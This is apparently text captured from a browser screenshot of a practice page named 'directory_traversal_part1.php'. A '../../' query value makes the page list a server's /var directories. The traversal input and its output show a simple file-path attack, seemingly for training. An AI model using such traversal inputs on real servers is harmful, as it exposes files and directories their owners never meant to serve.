 Not secure | 159.89.117.125/directory_traversal_part1.php?q=../../
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)